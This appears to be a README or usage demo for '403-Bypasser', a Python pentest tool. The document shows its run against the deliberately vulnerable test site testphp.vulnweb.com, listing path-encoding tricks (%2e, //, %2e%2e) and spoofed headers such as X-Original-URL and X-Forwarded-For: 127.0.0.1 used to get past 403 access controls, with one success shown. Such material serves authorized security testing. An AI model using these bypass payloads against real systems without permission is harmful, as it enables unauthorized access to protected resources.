 E:\Project\403-Bypasser>python 403-Bypasser.py -u http://testphp.vulnweb.com -p cgi-bin -v
403 Bypasser
ByVICTOR AZARIAH
Usage: python 403-Bypasser.py -u https://example.com -p path
http://testphp.vulnweb.com/cgi-bin/* (Status: 404)[Size: 273] --> Not Found
http://testphp.vulnweb.com/*cgi-bin (Status: 404)[Size: 153] --> Not Found
http://testphp.vulnweb.com/%2e/cgi-bin (Status: 403)[Size: 276] --> Forbidden Access
http://testphp.vulnweb.com/cgi-bin/. (Status: 403)[Size: 276] --> Forbidden Access
http://testphp.vulnweb.com//cgi-bin (Status: 403)[Size: 276] --> Forbidden Access
http://testphp.vulnweb.com//cgi-bin/ (Status: 403)[Size: 276] --> Forbidden Access
http://testphp.vulnweb.com//cgi-bin// (Status: 403)[Size: 276] --> Forbidden Access
http://testphp.vulnweb.com/./cgi-bin/./ (Status: 403)[Size: 276] --> Forbidden Access
http://testphp.vulnweb.com/*/cgi-bin/*/ (Status: 404)[Size: 153] --> Not Found
http://testphp.vulnweb.com/*/cgi-bin (Status: 404)[Size: 153] --> Not Found
http://testphp.vulnweb.com/%2f/cgi-bin (Status: 403)[Size: 276] --> Forbidden Access
http://testphp.vulnweb.com/%2f/cgi-bin/ (Status: 403)[Size: 276] --> Forbidden Access
http://testphp.vulnweb.com/%2f/cgi-bin/%2f/ (Status: 403)[Size: 276] --> Forbidden Access
http://testphp.vulnweb.com/cgi-bin/%2e%2e/ (Status: 200)[Size: 4958] --> Found
http://testphp.vulnweb.com/cgi-bin -H X-Original-URL: /cgi-bin (Status: 403)[Size: 276] --> Forbidden Access
http://testphp.vulnweb.com/cgi-bin -H X-Custom-IP-Authorization: 127.0.0.1 (Status: 403)[Size: 276] --> Forbidden Access
http://testphp.vulnweb.com/cgi-bin -H X-Forwarded-For: http://127.0.0.1 (Status: 403)[Size: 276] --> Forbidden Access
http://testphp.vulnweb.com/cgi-bin -H X-Originating-IP: 127.0.0.1 (Status: 403)[Size: 276] --> Forbidden Access
http://testphp.vulnweb.com/cgi-bin -H X-Forward-For: http://127.0.0.1 (Status: 403)[Size: 276] --> Forbidden Access
http://testphp.vulnweb.com/cgi-bin -H X-Real-IP: http://127.0.0.1 (Status: 403)[Size: 276] --> Forbidden Access
http://testphp.vulnweb.com/cgi-bin -H X-Forwarded-For: 127.0.0.1:80 (Status: 403)[Size: 276] --> Forbidden Access
http://testphp.vulnweb.com/cgi-bin -H X-rewrite-url: /cgi-bin (Status: 403)[Size: 276] --> Forbidden Access
Wayback Machine:
[403, 276] --> http://testphp.vulnweb.com:80/cgi-bin
[404, 273] --> http://testphp.vulnweb.com/cgi-bin/1
[404, 273] --> http://testphp.vulnweb.com/cgi-bin/13/6/2020
[404, 273] --> http://testphp.vulnweb.com/cgi-bin/13/6/20205
[404, 273] --> http://testphp.vulnweb.com:80/cgi-bin/status